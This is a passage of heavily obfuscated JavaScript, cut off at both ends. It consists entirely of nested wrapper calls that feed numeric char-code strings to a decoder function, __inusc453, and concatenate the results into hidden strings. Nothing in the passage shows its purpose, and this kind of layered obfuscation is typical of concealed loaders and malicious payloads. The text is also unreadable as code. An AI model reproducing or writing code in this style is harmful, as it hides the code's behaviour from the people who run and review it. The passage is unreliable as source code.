bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a